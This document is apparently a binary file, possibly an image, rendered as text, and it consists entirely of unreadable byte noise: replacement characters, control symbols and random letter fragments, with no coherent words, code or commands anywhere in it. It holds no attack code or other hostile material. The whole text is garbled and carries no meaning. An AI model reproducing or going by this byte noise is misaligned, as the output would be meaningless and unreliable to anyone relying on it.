ႎ�z�i�W��D� ���8h����� ��ɰ4���‖�i����&-=3H	-�!�+�i;�ف�?4��|�/\�4cMI�$	E
ACB	)�FUTQ�A)$Ѓ�\�!HR��6#5�����$�1�d�b$�1>��P�JO?���(��Vya2�X%�?+z��Z���=M�1�g���X[qE3M5a��Uy�!Pe����|�S�__���\n)6�4�|s�d���4���Vg�,��h�Iv�e����d�)����)&���Gg[�i�X��A=G\uͭ�O���q�A�uC(0�?���<���٘w^z�����3�ܷ�:���o�0&�GJ��Ǌp 	�5� @�C�RD�E��C
:�ABY$�6!����%�+Ɂ'�G���N:��O�ਣ ��0�<H���
L�y�hU��WP���M� ��$�\m�)\ X���X!�d۬]�|�Ho�egr�j�	����@��%�������tN���  �`b" �6� �zb&�k����?y�P©������`��2��*O�}�:�w�
�7�<��yæ'3���#ʢ�_~�}�e��"`4ԔY�� �4�Ѫ��Q��A�a��g� ���? �doI(���?#q�?
 l�O����$"���@>e0z^e&�$ \u$"�\�<\��$���i����]e6�ǑN���?��5n)!'��.�PB�~&&k��Y�I�2�!�ь�4i�V8��)�`PO�`_5��0�� sHA1��M ���S��@%� ��$�99�2X�+WN!b�B��H�X�B�� ��h�k
� ��'�q�s ���G:8d�t"��m�(����u㺢�F�ǆX�"�W��Ak�k[*�K��-$�#a�[X󜧏��#�M���p��do{����d�EidT�:��Ą�K��K����ft���ħ����*�^N閹�K�Jf�%�C��I�3.��O���Md�$����'�]T���,C��Kp� �>���@cl��т���V�
��kUr�h�u؁<�j\
��~���F�A�Qpn�;�@@���l
�Hr����#!нR��`0^[���@��/{�(_+%QIRt�XlxF)�!��� 9 � ��=�)� G2��$3�e�(���o�c0��o��%:��{G:@��M�H+#�e*�a��E.�[���i-{
��
`=)j�9K�:����)1qy��j`���pa�"��l���]���
���?tx7�͇�@A�*��S HD�<�A�%��q�I�H�
�H"s�%�Q8�$&���Z9�%|���W��R�%�"ߘ�G����`�$��J�����)��V|��0}�W� M���D\�x���
 �&y�He2
��d�d^�Q��K>
RW}�\fv���+�(|ح6I�y�%U�4�h��=��F&R^Cdyspz� WY����dJ3Ϡ�(�� �Ѹ ���j���39Z��ia�<��E�>��O��g?�$��T<O����@W�H��9A�.����	�u�n�BD�2R�u&U��F����^|��HF2:���%����;�����A�� I��
o�`�?
��=�HE:�]C���5�P&0�=�u�UR�ʅa��~/i=�i��D���^���E�{���������	C��2�����~3 � 	���t����a�?����L`�Pvr���Zhd�Zf�~V�<�	�T �1����+_��߇֥ t�I\
"������G����t��[靕p�? :�¥� Q���M/���f)��H��ʉ<ݜ&��yP�=��	�L�Ǵ�ZC<EÔ�!��@j]�� 	I(�@��u�H)���,�:4:�J�Sg"���\������X�Kq��0�vm:^�(/  	�X1>@�yd+4���tλM����[��.�i��g�f��4���)$�� ~P�3��I�*1���o�$/*���~"�H � ����$)*�K��ޝD����Nn4 b��E8�X6k��M,HH���@#���R�JZ1��#� ����b:=5I��\~�a_�_#��kJ�*X{1"�v�#2�?o"&"���(�(�@u�=w�L�!%��1@$�Ga24#`�!�'%� 
�S �V$�Y8��7�p�gZM�NTo��dF�Z�P�f̰O��o��91��<?���uHP{HP0K�=�y�?��h'avf|x�G�e��_�g"%�\jT"��-p@#?��uH@��EiFFi�{^��-7���2�U]AK]��M�(L@L�QWS7?��
����h<A�B���\%NE2��=�$�&k�A����@��A�&
��3"
^Q{K!>Ga\�t"W]��&���0NVR�Py�WDZ o��*�6o�ge����,��,	A�-1B� �($C�`Xj3:�$�0�.$"rV|e`��/1�1����;/��3
��zӣ��}�xdMP̈1F<���PT��f���v����2	L`���&��x0����S<�H��(G��$F���HjMUjyQ�sʄ��A��LD44fU����d~CR$G��p AR= �!r�VJ�u6P� aI���;�N�OP6e��y�T���Z�7�N���]�?� U:@���P�{22�(<W'v2Ba�"��~u�-w�_.�r "Wh��|�"QS�h<0N�_�Ep�~��<�Ù��1��������Vw�v2R6���P�L�L`�P�'�3{��C�L�p�7����z��G!P���u��Va�lq��4)n�`�j_2�% H��� �
-�'�Ȍ`	t1&�0D�  J\E 
`N#`a�fo�y��y�O��4���,��9P:�0 �UY��a�BB0`##\(#cď��&�rHҚ�Ր$^ۅR��-Y:6�<�H����Y��P�=�#� ��k|a�����Ц�i�L�(�j��"�uA"�ɊB��$?��,0> 5��5��y�CR{ki$�F��#J�C�S�V���i
�Cb$�1ڰ�U6 %6 �� �K�L1��$xFxD�D���2
(�o�ք�rz�%F�
�q�7��P�Aʙ�7���s �E'be .��q��'	ztgix"\Q:�
�n6��Ffd Y_c���s_Xq"��gRn��.�	)���	{�
;�~Ջ�QXഀG	IB2�<��<PUp��aNU�:�zGQ��Z_��a�i@�T�U��`��J���1���5�qA�P�^A��򋡷�^#�iy7Ps������*!zD�0
�,q�W����#
�u�1������X��A�E�{\�$$�_ߊ ኆ×�*�-�
.�T:�>Asߗ�7~��H�ٙĉ$;�~���K�j�(�������1YL��>1D 壧H���7���p*��n��Ʊ*����B����n�V�
�D4	��pG�1�[ql��� M2cm�@S��K�W�x�;�xsOQ��"e$Jo�[+(*
�+�z�)�%�e�+_u��I��
Dcԙ����I�/�)q���VK|��7a#C�^�J����9��Ӹ���ImbXPi�(��k��k�)���������y�q���7`N8���`N�����C80V ⶧G	{�؏���k�'�){��@ >Bpͫku��	��y�MC5����`!7��`�O��t@o�y��y|,��t��W ����Z76P��aw�:`<C\��/�f��)^�y�	���Ɛ2��SP:Ss=�ꑿi�7��>��@��&A+#M�2p�m깛���i����!�AB7��) ���p�8𺘩�R����,�,�^7����	�a��{�`�Q)*T�@��h��xX�J`> \�F5�a�WQ��<q,o�7�ZD��Z��R�ǨQ9���%�b[�6��6 VA���@Y0�Ajbh�qK�G"��,���Kb'\=!=�'��L�<�{���M�f�
��
�G�)��R�v �ԩ�L@�L=� (��>+�%��m������=��:,�K�C�,Ĭ����z�鞘ּ�fj^���ː4�Q@id���
��e�MP<P �����RWaj2d<�i�0��@
G�]�́OY9ľ��b��чp���_�ю̊;*�뙖܏�s�*^�*_N�q7����SI���S��Jd�38�� ��xfs(Jm�����4����tL�Z:#�ɻ�g�b���J&Į���a����L�%�˻�dij ���v(v]�S�Y<��^E�I�zy *W\�LVu]�x ݴRK��6��{���+XK��3�aڙ��6�ګ�ѹb�Y��% ې��0�cɸ-^���|������� #M�H�
��"�<����wd!ټ٣�ř���wX���%ޜ������<�M0���h�C�A7�q*A���Z7�CÁ����#��f)&�*)�Bw��
0N�VP;�?@�p�B��s���x�pA�o,�R��+��z\�z�+ߐ�� -�^`jڨ]���P6��a'�ZX�պ�n#�����]��x0�S�K>H2�0�ޛ�v���SKa:�w_0�� ]Ŗϰ Z�˟��l���椄�ݛ�7@�M��w��rC�e�ȫ�����}�=7�R��:Z=@غ�'i���P �j��y2��[1 M�F� %-���3�2�T��*�O�0�#ʫ��Z}3
��ErY!�YG���V��+͑u�0���cT$��o۷؅Gqgy�rܢr�V:��}�%�Б�Y�� ���A��!�w5��*��-�Bs��pa&^����t��,��+�����礢*��7P*�Y�UPI�^5��ּJ�B�(�!J�$�Y��8���L��Z~b< % � ��O��~�����t �eN��T��PY	ڶ�\���6�20�!� 60*��J��Z��O�	p�R�k҅R#����U:� �@s�C����ȸ����$ !�L� &MZ��`ҳej[�mڴhӪU�V͚(Q�Ƞ��	7�4!@�?Up����� �p��_�tDP�S���J�bڲv����j/^�W����i����?�d?}�v@߿&���R��7$\���_���(@��?Q�A&����tk���	Z�M��r�˙1���/���(����Ѩ�n�LI3��(�����!���ƿ<�E*H�<��I g��Kp��5�Nm�ԚYk��xI���+O� ���x!��_�V�ۯ�D�	H�g�C��$�3o"� %�A蠆>y��.R�*
	�j��$��FH�_����zډ� � (}*��i ��&:h���$�q�p k��$�h"��aH���-	�����i�?�.P@�J���31�+AP�,2-��l�6��S��"�,�J�@�Q�i�5kf�2%�KB�!zۭ7�x.�!l"�E�)A���r9�C��
8��`���n�G$y=��Y��)t�e��D�?�X��P��/��A�LF|�	�t�:JL�Ib%P��pX2��iE�r�'���d)�p�d����F_������q_�A 3&��ĢT�[���.�<�`�H�2�>�#�0䪄���-������l2=]�l�=�M2
z���f��T�
���A�}�����hL!�R$�
�Nh� VS�y�m��N6�^�#mdכ�V$z	�+&�Oe}B	�$�[�X	�F2oH�� ����D�&'�hп�p1/ ��5G�%x�)e�b�	����'�(�Y�)����g��]�|���ٙ�IȚ����a�ߚX~�2e�$@�r+��#���$.���&Xp˜�B�����d��;�'-��e �U�X������?GQ�e�,����b�9�	U0�fP����?���k@P;���6 ��H��(�$���S��.��
�ǅ���5 be� kA�!�z��4����TC	�!Y�B�2��I�> ��  ��s81�Mtr"�u���|ю3 �� 0�-��פ�X� ?�����0"cni~���%	%���8��`MM��J��ɔ�3�q�$��ɬO8�Y1�oHFe���S4D>�i�a�"s��-9�H��`��k���k��B}��B�$<XB[�	+ԇ�Ӗ��` �HN��,Z%����7I֜�@��r�������R&��|k�A>��l�t^LX�X��R6d"X�v�����,f$KY�$$�	2a�4��<Bi%skɈ��`�c�s"���b��� ��2��)�u:��0Ӿ��j��uгKCY�6��̟d�:
�m����%�@� \�l x��j���v� ���'�#d�	S�
Tħ.dK"x��P	�Q��E�p�[�P6�B �� iN����P�r=(	KR"���
�L������H&)*�R��5�!�B]����K_:Bh�UQ"V�BP���=�y��JM`d@���e/y1r�����s7�$g�d���N.��F�3Ҝ��d$!SR�h��o��'�=53��� �8(���jk$��J0���X���Pmlk�
���f)x0*�������?�Y�r%��i���� 4�C��<��z�@�.��eI������1�.`�o������ְf,S���B&I�
��@My�=�c�[��s�r\`�5rK��� 3���s<�0��I��L3�t��&99��52Ǭ_U����� �o��^�\J�i������D#���j0%�_��;�yUd�R1�mSX!1����<����|h8�'3JP�%4o��MD�?<�6C1b,Hɍ/���� ]%�@�]�i�.P�r)�7J�I�srE�k�`��Ѡ

��Tb*A�p�CF0�c�dR6Hy����]�\�$>9�f{��u!���i�z*�?(0
���;f�td�3�$�7�@�d��E�
:��mi��f����W;����e8	Eh¶�z ќw�WGx�E�J������z����LH����/y�[@D��\1�K����٤'+�In2R�ᅃ�d�7���H��7dC��LE	a7WB�!HFIb��r\ ��yQ���CJ����4�?�g��y�1�Y&qVSy������]c��XG�d��!e�Q��Q�o�,+U.�<����F���7�_Ss뜧< $!���V���x�\�N@��m���?�!���dI���}�AF�8�S2�2��1�B6���'4�������h�����+�]*�j�Q���"�8��2�FZ���( ��7�B���{`�a����в����n�3��=�j�ˌ�J��(�a��ˌF��h/�Y�#����!0��2����J��;�(��0�%x�G� +���^`+b�&�� U�b�����
���.� ���  `��Э� .�������|�,��ʱ҉g����
Q�
!�%�Ӛ)��+���k!��3�$����� �
�_��[x4Ad�Ƞ'k���J�������ʓ�ᤚ��Ӑ=@����h� �� ���Q������JɃø/�&��40��-�B᛹Ok�WQ&�(�B!^h�PH�(I����P�=D��J2�"$���$J��q�HD�ӭ�[15��@�˪�����:�t���	���8  E�(���l�@�%��
����1��8�5�C��Fl�����`<����������6�)�p�J�3����\��驞�
@�r��2�>rL��Hq��s�J�������4�{�{�G/$����

�y3� a��@U  �9ԇ�y��0*����6� �!�?��P����hM~3)<��zb��ě�"t��~ډ �	(���\��2�ʃ��:y������E�p����ߚ�QD����2�ƪ�)]�)����\A)��s��v�������<K;��<34
ؙ�yK��/쀌�P�<���C�G���pP���!*��b9�D �G�Ѐ��´G"+e�e�L]��˴&�$:WM��T��8/�0D�7!���Ŋ~�������I	���J,���@�L���|���E!�	��2(�wc	�������2��<�Aޚ�4�������4��zS	�(O��Ov��!�����.�y�O�8��OF!������C�Y�ܰ��IG������a��p"��P|�Pz����-�[&R;Q�����`�C��Ѻ�&	{;`	�bҴ�%�6���D�{��͛�M�1����D���(�,m|�;X�	�p ������\�����
F5F����0������W�+FȰ�������`:� �i��L�=��]8� �� B�h�7���"/��8ٻ@�t��TO}�ԋ�s�[�5Uh�H�PUz8U����B� ��R+�d��s5��̻��`+�, =��� V�)V�����瑌���̿|ʧc�1ތ�[�H��C�]���w��їq�a� ���"���}7E�����5�ו�W��[�7�x��$�$-�<� ���AΘ��@Tʸ�� �����$��(����U�1��qL��)G�R�����S�Y��Yz`f�f�PH��P�����l6,�Z��:Ě�ጫ�B�BV� V���㐍)�u��bŋu��ѷX���	�̉.Z��	 LRek	�0��� �i8�gX���u���*��{W�}�w��5``�4F�\�8�d�*�sH�����8˗����P�=��ѐ8�������Y�u9���h��9����� ِ�(t�<���j����Ph�Y�� ���'�ݚ� h0�
�T�(���6�0�+ ����h�X!`���	� 5���7���q���=�A�hK_�� �r6w1��;�O��E��F��g`�o��G����<))�b�-=�L`���;-�f���E���s����-T;�.�(a���la�`���⸼�:]0Y��a��#� ��P��#Nb%ր߅f�l�bf�������`��m�R#!8P0T��m�6)�vމ�6���xމ��,��L��s�'�	�@��ɡhu�1a3� ��,m�����pX�p��8��WI:\��#̻Ӏ�xSӷ�MI�ʶ�d�l��`��r@T6���F��PK��A�{�'L=@�O*�ڀ�=Mf *�J!Λ| �晽ff�l��ܕ�n��o�Pq��e"�X��+X��̘@`g`�g�Z�U�� �Ɗ�� �6~��տ��'���������	@�ph0�h�!��։��v�����Z�� 8�	e��J�t����=%m4��C����Ƈ��<۳��O��ܝ��h����p�c����ᐍ��Ƚ 
0�Dh^9PU��榈���l�������X&t�~�uf+�j�̈3�x�e�������덌�H� 4��'j}Ң��x	-B�)]��ɰ3)��p2��I`��P��t�\\�ӆ���S�,mԶ�13�xS����<v����88i\8�a�������m]^* �?i��٠K�0M��pj�
 ff7���#�������nl�n�f���&VU}|�%���P絖���9y\3�"��m�Z�Z����0��%��6uɿ�.��۟���C��.�1����� �pe#	�r%W�X�g��<X�=��<e=b��8cL\�S�J�<\��������ҳ�@K�]a���8�g�� �ߑ����8h��@rٓ��;��	�J	D�P9jx#jf�*ga���j���'�jh�����ƎJ�������8���|����x�����Zb�u	��pҢ�� ۘ �u�ښ`�h#�o����I��R��&��I�i`&��2��0=S�f�E�7�wUA�n���Hs�pqZ���lX;!��*=
 |�qCB��aD#%գ3�K�ɟhW�؋���0v#~�)Ƒp��s���6�.?��k�`��%!\y5T��n�do�noȈ���'�)���>RK�o�n���	���5��,imv��0����f�����	m8�8D_A�^y�vmXo3�N��X���ͳuُ:�m��u�q���aG����8X��Q�Rb9�)�����(|�ΐ� 0b���)��.�fr������~Ska��7�>e�9�9�w����������	���O�?�.��_�8pܨR�a��.V�0�?4��ca�%t\�x�-9z\ģʍ�,��!
�4|�&���o��L:���� �$<���O�T�y����� �T��k"��Z�g.�Tk��c{.9�&X�kU^
��^����T�q[���Q�.F�F��$������φ�C�9��'ρJd�P D�o4hXƬ3h��J��O3f�s����jۨ!G��@/T���J�I�֝�����Er����<:.H �o�T�ZJe���EYL��Qj��ar�G5Yd���_
z��G9T��B5� 5�����Q�̒�Հ��WXUuUWTeu�]�  Ya5A�Y}p�?r�%;p���pY����cdw�8äT�@�͓q��;ް��w�I��E�p�eZ�]W\�Y��uk�9�\^�"��m���Z����v幝9ە��9;�]�df�Z�-����ɝ��|"��\?�&�(6�`�i2����9���M�VaCi���s��q��#��r�̩�jz�?;n*��V�Hg�?�ä9�,k��I>[�?]B�'��J�����&�t���v���r�֟�z'��ZV{��r�y.��%Z�îe.��^������J���
�j����:�Z������lj�j�	�\C�|&�؍�%������`�����(�⶙ݰ4������L.��n�g�y�{'���swE�3җr|s�*p��������<^j��K]��Ğ=��̶ڬ�fBK3w39-�m��K߭��c�nڋ��[jy��z��~�I����o[����_-�\�&���]��b���ý�Φ�i��$��6Y9Օ�k��⮮��B�&�l���w�f7/�xFJ4v�=u�K3���H��y�W+��1[�&[n|q���j��r����~z������� !� � ,   ^�  � �	H����*\Ȱ�Ç�%�g���0b䆌�ǎ� �8b�d&&C�%�d�\�L�p&.´9�濞�9Jt�Q���%�ɔ�ӧP�>�f[�9�鯫W�����'ɰ5�z3+��[�l�ʝK��H\X���%�1c� x���X^�p�0��(}, ��
`t�Q����f*��"d����ؚ2uB����NN��x�AꑱO��ݺ�����F1��+^��@���J����b���<����4&��o���%KL.i��{
7�@������߯�ri�u�F���P&�Ѕ@$4h�l�t�`��Ev�!��#���9&܉(��?+htNH�,��E+��s8��HY���@.7�@(F�wH���u�SzK�22����{�A!�ɗ~��'�oA��a���� �h䄄�E� A��Bv���~�⠄��@���bIc,�#S�X�#cg)��M��"�)�x��cx�eu
�-q�@0����!�G�|ea߭��)���k�i�@i���i<���{�'�5�O��&�?yj��"j;�3��{⊇f�`�*fA���rҽ�؎%���t� Ľ�1�ؑF"	
���x�a@z�t���"�Y��?8@BPp�	C��~����ǁ{{`>�#��  ���rѭ�4�c��8w(��P���L��
TE�"���?o�Ȝ��@��-�Y0��c4<�,(b�H�c���1�A��:�@�T���@� �hw)P}�F��B�0��((`�� �ܦ� �.q!��6h!�d
�E�V�?rH�Q�6-�C�\�OFW��ύ?�a)����r�e�; �b�PJ��(7
�֪��7A��j��c�e�BT, ��_a� �b��&ؠ�J��ڂ览�)��Lp�l)[t�	Lb7���E+HM�r��("0�`C�s%/H��ݿBE@�� 9z@�d�o�0�î�(T�x�}�!2�	�Y �?��3>�0�Li�*�:�iAw�����I�A���	
��9KB��S�����ˁhL��B�M0y���e)7P�:$4x8p��#Az�r|�=��^A*p��B!\�:l�]e�W�1|� �@n���i� ���� o$$7�m�t���b)�.�RDG#����˅�y�b�����`��qT4X�T-��ZX���@�44��
��IWB��&�C�^+rĊ7�EF x�d#"�D4��}bH�в"���E���t�' �;ND�/��0?x���h��r�<����g[�H�����o�a�@Z8�]�������\��P��k6�3�*��z���� �C�;�Ӆ�	Wbh���G��-Ν1�Xm�V1r��Mp�1R̾����^��q8�$u�LHNH�"�T-zh����δD j3��&F��qK�q�@�@��	A?�g�����կY���R�JeyNDꂈ�Ā��vD��.��4et�Ze�@P2<����CJW�5��^jG���s=���nh9�5���U�=~U����m@KP�BM7  ��T? �P�w�����%���|D��A�E3�� �C���Hp�=��6 p�f�Zֶ�n��-Z3\X`��E��hg$bC[�%�6��m`�d�>~go#��?��P�����������@`�K����b�B��P�/C7df�	h;&�(��B�D�S��A�-��^���tP �R���4��Q�����6E��m���fg{虮y�(��,��1ˡ�*t4칏f��b�@���F&��  ���H� �=����±���"Ȉ!"�:����ݲST�uZ���b�Y�� h�9Q��n�	�A:6�*��}gFg�xVeA.��KX�@��l\�y}�[:-�G��ӭ�S:�
���kH��'jVY#��)cӿ�Jȕ�â@{mP�	[�TA����y�¹�@�aQ�Z���(�,����AS����"��%�A�Tە\����޴.u��X>�GP�������['�~d	��dYniVOO�ӑ-+�XO��z8�Ђ��9G@��rJ����z%�E��&�=���f3W�8�̂,�AAy���P����?r 1#�b0e���G������5���L�X��'�Y����P/Hl|6F.��Z�ֺ�Qm�c]�����9��}ؘp���`�4���#
_��V<U����*p,��N|Õ~��}� ��A������ �j�N#eJ�,���@oO��ߔ��%���V��#��/I2\4<�C$�b��L��R�h-%N���IbR1�S>�&7w9i  |p:�"�di@!9�_�� C�Y�b!"�y��tG@Ն�Ӥ���AœfHLnFv$ݱ$ض�F�0K`.~�%qr]Bx�G�o�!D���%i�?��4!��41ap�%UTtk� Z�_�#"�e<�@a���[�!x�/�ф���HI�#CV/�m1b�Vh߱c��R��7��+�R�;�%^�Ce���NNj���7t��D�`O�r��9�@T�u}"j��-��k@%�B1�L���0"#��Q�a����6�v��HQ�$����L����M(���$���X�uSN��}��s!>%9m�&#3����J'!�0E�4:�24�~`���R�-{p-�w�8($ y�H`_�(%���#�8W+�E��TH�2��7r$`eB�Q0�rh3�V<#��=(�#F�]�%#�w�S�5�E����D%"	I��d��EV��reWd�ziPذOf�4q���Q�(*BB���G �_�k ���h���F�)��C|Ph��.qHQ����Q��cC��D`R!��+*���Nnh)�,��^(�T�'�4T~�J5�@!Z� ײZzY(]C84��HXr�H51��A!f. 0a�{�1M��B_�M�P�=#��N�Aw��ӵs�R�t�^�geؠ4 r ����t	-14�'[����'rS�k)���	�$iC��⒓����#���g� ���P<�R����Mʹh긌X�3x��=:'VF�C&C�8 �HğȲ�E�`.��#�e�FL������VPےj$`��4�p�!��#n��D�#����)��Vo5�帉0zhA�t��1Ki 7'��C��d��i�%3AH�D����0�����9(-�fut�T/�p�)-Tu;㤵���%5̱l:v�.�F`�<n��a)'�0F�Q�E4��0���D�h N�B47s�gZ��q
��4�` y*@��3d4,��7!o�'<#�yB3o	 ��3.@&]�3Z4 I�)�b�;��(@��6.d�#��RP�`c��"����m)�hѴ2�MPr[7
1�FCY7����NBp-��BFs�ڋ�L�'�Zu�B��sJ�qE$P:��]�'�7�
�'"�qf*�.���s� Q�6`6쒍Yz�����c@�#�q|Q���qrda��ѠL�eF`�)M� [�Qr�r�NI��;��6R>�4_�s�M�5�fو�����PS�>A����a����m�5A9�(�=1=9�ɀ��� �O��K;�k� ���9@ɰ!���@�[�f.`q>.yiF�Q�� �Xf_���o!�����Z����;���5��Z���sT�S�B�A��p� F "4"�
�J�+�0����;�(ҳ�;(������� q;]�]�"�3=�����,Q�.��" �a�,�B��,�|�Q���C�.�s����	�����	q�b���x�Ǉ}�0 &�   D�\��Ŵ��\`�`<�b14i!n�6�������q�t,�`���9�|��m�mȂ���𑀛A�ȉ�Č,;�}�; �`�� D��ɜ�}p=a{|+�Q0�M�7����� �C�����Ƃ ����axb`/�R2�p\�Pq����p;�G0p�Gp#��Z���10:Pd@:��o�7�)�
f 
���+��G�0��{�   ��000�m0=�0�m`m ��BP �`@�� ]��}��'.`>�!$�3U,4(}>��s�s�C=������3}�6�^S��	��Ɍ� �"�լ�J]V�Wp�`G��A0#p1p�Y�Օ0^��O0O0�d���p�����n���!׋P��@��u��u��p���2`�2�ؖ�ؖ�L���~P~p�s�s�ٜ��s`s�
�����@�����#E���9 ����F��ax��&���@FX
��=��3ae���*�gP�� �	��",�8�Ç+>���L�V��@}Am����G0WP����_��^=�3`
b=֦��fM1p>�.�' �~�����x=��\�r0�r�qΤ@�x@�Z� $� ����0� �p�`g���P�5���E��<^>`�[5`�Ɨ�;c`{���h'�x��Ь"�kx��]$�, �~&���C;&4�!�@" ��
�b@����Ȭ�?�!���� W	�ԉ��P�m�W0G �A����10l���O��P�^�}� .�^�
�P�����,��dp�r ����p�o@~؉��$�2��~ ��p� j'�7~����:��X��
E��MV�  5p��@s�zp5����.T���`	���R,�YN�` ��5�B��A�$]1�U����-.�
e^JZ"�j:�8$��%�)qf����|߭�q�N� � ���(�����30@.�^-���ߡ��pOpH=�p��0���A��Do�E���:`�M��:��o ����U��A�p0���>0�19���Q�E����
-�Y(�!!Fp�и{ဳ�Ŗ� 	��mm������_
	0
 ���]��O� ��� �&�s�
�pC0����P
��
+}�)�sVL���r��Q��%r���޽�A=��ӄ.#�Ο���3��Q	a]�
A9��A �=?/����������T�o@x0=�&>`�� zp�#X�`�~s8����Cr�|�k�b���VpI�-j<��9~D`�)�K�w��ư9u�4�0���$J4N�R;K%-� Q���6� )�$�"�ĀCFI�G�]{Ġ&�l1!�������ʕH|��8d�a��bb�xƓ'�%��K�ғ���8���΄
B����E�T�VM�װa�!�� ��E�ސ���޿ 2dD��`��7,Y*A��`~�ð�?۫昙#�`G�.��N�F�0K��9w�d�z���)�3k��35'"#���D�00�T�H*��AJ����0�3�"�@s�3D���
+���G���B�����-�*+�E�d$��+�"(o�k�z$�,+�b���0&�x2�L�� B0#̔����D#�KNЪ��Xs�5��$C���7�
 ��4nc��Ӓ�xP�\(�:�c�9�P��!��¢&H�b	 %���稂LJ"ڐ&���`PB�A�,~*(&L`��pM`�Y�0��@D���o�!�����B�J���`-����~Ђ��1�v|�/��HM��� r��ǰ_fH��Ü|��f0�)���'���)A;�K.K��߂RS͐t�E�u�gbY���6��(H�C�l�\���e�YT���n:F-��o�0� 	LAja	����`���RՏ?�R��IR��iQ@�0��U'�n]ꃂ)��}��(�������[�(�n�[D"���� Ge�!�����En���p�Q� �B����2�$�D��}���_�6� �E��˄�"�/����*h�8>N8|�X �&	�	&>��Q�C-��x������b{�A��{L� �!��I�=�#��j�9U#�>6���B�3T0�D��h()�X[�P!�HHW
T`*B䬃le+��lw�ka.s�k������= \��Q��B�AX���
��^�A%�Я(�.u���i�Z��4�!"ðS�r�Kdb�@�ٴ	<����
"�l�!w� �>��`�y����
5U�l$(�At�=�Y�� �0q����hI�}L%T�_p ��+��O(`����F�Uj��+dG��*$K'�`�f�ÂLLiJ���Zu�˸ƕ��Ps��֑l�#&�t�yA��6��J�IR%���!�� �c�kФ&ڴ�S{�&��~���#���LB�A.�73^����*�����.>��<+E��<d	�"�Aʗ���s�2H�`�*T�~@� � IfA@F���
��3X�m�IC�6��� M�8��M�YYq�XH�(ԅ-.,%�D��tm.��D$f��� ���w�Ǭ�Oؗ�C�p�3�2-JS>�aI�ƺJ1Z�6l"H"FR�i7� ����>���J����
<���S����A
�M!� ���4K�>��&�d�������U�����HSR  ��-��ʆ� �j��d,��uhY� ���[1��Y�f���r�=_����`���5��t�^.2F�ľN@�v�3��?�tU���L������nJpJ�<d02<� ��D������hI���7�U�A�f ���`:F���4��aP��%1�Oe�PGJ� t�"I�+B�t�?����� ��AV��@˥��G�d�Y �.�#H?�S�b�
m�|��5/�B�L5]A4Q�h� �咗��^�lU�Nt")�HPQi}6%2|�iOz҃ʪ����%г��g�p��s�N�<x��g>k����yE���#ك���1B�ȹ�m��S�+׺ �:�"� �]��B�<`�vk���+^:�Q�{�� MCX·``��KG�\�����v����`3�x�;%�heB����&2� {S��y��d�a��TV����x.����P촙�����G-Z���#A&�d���c�:՗��2p���r����]�ZC�F�]��X��Nhk@�6Y��Fc,I����!��o�"lW���2v��EdM�E����n����3$R!��3ޮgN�
�^��a"�p����V�b��{REwoʭC��7K� �9e���m���!�nI����'�������/!��?����F�>�,�m�!�X���,D ���!���:W:�I�%I! %ȭ�n�]��B,�.��-���p�� �����.�G���P�}�ѱ�^S��3�ά�S�:cU�d�䦝�p�&e�wq��0]��x(�Y{�
@�?�
@�J�����I���Ċ@��;��C��?R�?�T��q��8K�##0�(�C�8��j��01Dx����� �"�[�9
q�+��
�� ��j):���4k.���# �H��[p. )&�2$�{�-�2��2�cҠ��M��#���32s"(����;N��lЁX.J&���#%��M)D��dp#��� 
,e��HTd8�+��<�� 1�(�,s�3X-���R���X��  ���"	�
"�Ȫ#4��@����Yrs)� �r�"�:뺡 �%��1&5���9����F��f27t�e���C:�	�;A&���?�b9��3�;x8��H�<~$�}�H�<��<�3��4�؁"8(@2�W) ��P̨:��I������*�3x�#�P5��`�Ӻ-L����
����
 Ȃ.��Ɋ��{� ��<�pµ2�H�*ܑsa�&{����'q�[�c*�m˲�*6d1K����R&tH3���8�R�X�ph��2rhe�D��01�;�s��9�4S�F|ĉ�D¼<�p q��uZ�"��/��/؁/$��
0�/0��E�yE�1Є��B��
Z��+�i� ��a������6�I^�i� ���������x�c��&�%��l{ʀ)I/��:o;�`C.�2a/y�t�G��?-�6���rGx,�)��A��D�����I��������DJT�a�4P=(P0�M�Ec@�K��>ЃK@�a`Pȁ;�A@�;@́�.�.` ]Q.�xQ��.`$0�E�,�Qu �r�����R�EhU;����ɠS%U�'U���Ma��#Рr��(,���JX�#q�8�xq26�+�|��6�!���y�}�FN��!"��+7�����ӌ�F�� �{������̆�4�����Ȗ{��w�`<�|�{0�03�w"�I,LK#�0�>��U]�X`UX�>�(��Z�\����]�(`V`E`��q eUVq����W}U4�Vj�4�l�6��m�6�V1WqW�������K����k	��;���Я�8ft2�aЩ� �>()�24C��N �� -���(/�$:�Ոh��9`/�/8��-��1(�uD�p�w�F��I��JL3B��w�K������ٟ		�p�\��" �蛡EU�5ڡT�mZ�eZhڨ�Z�Z�����1�u �Z�}��� ��� � [U������ o}V]l�(�ۺ�I�
艂�+�1v�W&��8�_�4}5ݗiI�-	"��M��f��p���r��Q+RX2�{�qЂ�aG&0��}7Ke�L���Y��9J�����
�����%Z%�
!�
�E�$}��]�$m��ڪ�
���  �������^��޴=P��5_1��8R�]�M�E�; V&��>wi�'3�WR*�%{���@���}�EX;x"�*X�=LN��H3�����˽����	 �9���ϽL��X�J�V4p�;�U����;��s��(@t�>XV�:��_�Utp�f}�_{�_<���W�>��X ��b�V4ȁ+�~�bk�Vmm�l��6P�h��  ~xV�� :>�s(��w!� ��9vc���۽�g��<>�jcFy����l������[v�`��d� 8E�O��a�r�D*�D>��s@�7�Kn eexct8�sUNeX.�X��L����!>�[�e��e#F�g�e]��`�[AxVt�*��`6�Bp�<r�"�c�=�Gl��n�/h��o��?v��3�3��dg�}gH�`�L�,��,���d� �u 8�>  @�X0 ȁS����F��h����R�<�N`��~45��\�e��a��agh)e-	�c�����e��.>���t&	�$UI���D`,g��ˋdNjH�`���J�@0 t(h(��>�M@��'���c�U�DL��n6뒞���|f��e������g�����i�|�l^���7�k��gK�@����U?�Q�NA��]I$�����Vv��N�a���&%Z�����p&���E�^c���i).�~)y8��ؖm��8F8�[x�*��{`����� ��'�%n� nF��[ ��6��\��m��mF��֔��嶂�j��h��eX�Ѐepo�.�o@ �>��n.l��t>��( �('p� 	���&�(����(��Q%�p'�<�����(�����H�X25�`�p�wj`��q��c��g��� n��~���0+^����k�& �+�X'�mRs�8�����Ȗ����h��m+����<��f��83�mMin�`��n�n2��r���������@�e��ex�����E����h��m��f��1���6�����'�(�(�<Ȁ ���	p���p	�/ ��$8���< gp?q� �q�Lv��4S�gS��#���<N&To��q o5���|%g� �8�twr!''5^qrD��'����n�&���n+����mn����m2��/n�^n=
